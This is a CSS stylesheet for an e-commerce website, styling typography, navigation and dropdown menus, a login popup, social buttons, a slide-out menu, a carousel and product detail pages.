/* General */
body {
    background: #ffffff;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 6px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    height: 51px;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 51px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    color: #232323;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

.titles {
    background: #E9E9E9;
    color: #232323;
    padding: 13px;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.title-home {
    margin: auto;
    text-align: center;
    margin-bottom: 30px;
}

.title-home span {
    font-size: 20px;
    color: #ffffff;
    background: #00299b;
    text-align: center;
    position: relative;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    padding: 12px 25px;
    border-radius: 26px;
}

#st-trigger-effects button i:before {
    color: #E9E9E9;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%;
    display: inline-table;
    padding: 0 10px;
}

.carousel-control.left {
    left: 10px;
}

.carousel-control.right {
    right: 10px;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px;
    display: inline-grid;
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #ffffff;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #00299b;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both;
    padding-bottom: 30px;
    padding-top: 30px;
}

.main-wrap #product-listitem {
    padding-bottom: 0px;
    padding-top: 0px;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.detail .price .price-new,
.detail .price .text_call {
    margin-top: 0px !important;
    font-size: 18px;
    line-height: 35px;
    font-weight: bold;

}

.pl {
    color: #8B0029 !important;
    font-size: 20px !important;
    transform: skew(-8deg, 0deg) scale(1, 1.3);
}

.detail .quantity-input {
    text-align: left;
    float: left;
    width: 100%;
    margin-top: 20px;
    margin-bottom: 20px;
}

.detail .quantity-input input[type=number] {
    margin: 0px 0px 0px 5px;
    padding: 6px 5px;
    text-align: center;
    width: 60px;
    border: 1px solid #ebebeb;
    outline: none
}

.detail ul.thumbs {
    text-align: center
}

.detail ul.thumbs li {
    display: inline;
    margin: 0px 4px
}

.diachimuahang {
    margin-bottom: 20px;
}

.diachimuahang h4 {
    text-transform: uppercase;
    color: #ffffff;
    margin-bottom: 10px;
    font-size: 16px;
    background: #e2b14b;
    padding: 6px 10px;
}

.detail ul.thumbs li img {
    border: 2px solid #e4e4e4;
    max-width: 70px;
    max-height: 90px;
    padding: 0
}

.detail ul.function {
    text-align: left;
    border-top: none;
    padding: 0px
}

.detail ul.function li {
    float: left;
    margin-right: 10px
}

.detail ul.function input[type=submit] {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    width: auto;
    height: inherit;
    padding: 15px
}

.detail ul.function .btnitem {
    background: #000000;
    color: #fff;
    border: none;
    padding: 15px;
    border-radius: 0px !important;
    width: inherit;
    height: inherit;
    margin: 0px
}

.detail ul.function .btnitem:hover,
.detail .btnitem:hover {
    color: #fff;
    background: #009864;
    border: none
}

.detail .img-blog {
    text-align: left
}

.share,
.detail .share {
    padding: 10px 0
}

.detail .img-blog #main_img {
    margin: 0 auto 10px auto;
    text-align: center;
    display: block
}

.detail .img-blog img {
    margin-bottom: 10px
}

.detail p.des {
    border: 1px dotted #ccc;
    border-left: none;
    border-right: none;
    margin-bottom: 10px;
    padding: 10px 0
}

/* utilities */
.utilities {
    background: #fff;
    padding: 5px 10px
}

.utilities .filter {
    color: #6f6f6f;
    font-size: 12px
}

.utilities .filter select.filter-query,
select.number {
    border: 1px solid #e4e4e4;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    font-size: 13px;
    margin-left: 10px;
    outline: none;
    padding: 7px 5px
}

select.number {
    font-weight: 400;
    text-align: center;
    width: 75px
}

.utilities .view {
    color: #777;
    font-size: 13px;
    padding: 10px 15px 0px 12px
}

.utilities .view span {
    line-height: 20px;
    float: left;
    padding-right: 5px;
    font-family: Arial, Helvetica, sans-serif;
    white-space: nowrap
}

.utilities .view i {
    font-size: 18px;
    color: #939393;
    margin-left: 2px;
    padding: 1px
}

.utilities .view .active {
    color: #fc7700
}

/* order-product (Dropdown menu) */
.order-product .btn {
    background: transparent;
    width: 100%;
    font-size: 13px;
    line-height: 38px;
    text-align: left;
    padding: 0;
    border: none;
    color: #dc3f55;
    box-shadow: none
}

.order-product .btn span {
    color: #777;
    font-family: 'neo', Arial, Helvetica, sans-serif
}

.order-product .btn a:hover {
    color: #777;
    box-shadow: none
}

.order-product .dropdown-menu {
    z-index: 9999;
    margin-top: 5px;
    padding: 2px 0px;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    width: 100%;
    box-shadow: none;
    left: -77px
}

.order-product .dropdown-menu a {
    line-height: 25px;
    font-size: 12px;
    color: #777
}

.order-product .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f0f0f0;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

